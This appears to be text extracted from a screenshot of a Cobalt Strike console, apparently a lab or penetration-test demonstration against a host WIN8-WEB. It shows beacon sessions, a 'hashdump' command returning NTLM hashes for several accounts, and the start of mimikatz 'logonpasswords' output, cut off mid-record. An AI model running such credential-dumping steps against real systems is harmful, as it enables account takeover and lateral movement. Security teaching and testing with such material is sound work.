 webserver
WIN8-WEB @ 3048
webserver *
WIN8-WEB @ 580
webserver
WIN8-WEB @ 2252
SYSTEM *
WIN8-WEB @ 3540
事件日志 X 监听器 X 监听器 X Beacon 192.168.202.220@580 X Beacon 192.168.202.220@2252 X Beacon 192.168.20
[+] established link to parent beacon: 192.168.202.220
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
guandaye:500:aad3b435b51404eeaad3b435b51404ee:3642639123c37049ac21e1d12b39eb17:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hack111:1001:aad3b435b51404eeaad3b435b51404ee:da6f0e605ce3fcd756b39bde35e78ed2:::
xiaoguan:1002:aad3b435b51404eeaad3b435b51404ee:684d31f2d8514441b6e1f855b7d85bcb:::
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 297594 bytes
[+] received output:
Authentication Id : 0 ; 6400478 (00000000:0061a9de)
Session : NewCredentials from 0
User Name : webserver
Domain : GUAN
Logon Server : (null)
Logon Time : 2023/8/3 18:04:01
SID : S-1-5-21-3508285758-1297247212-4289168691-1106
msv :
[00000003] Primary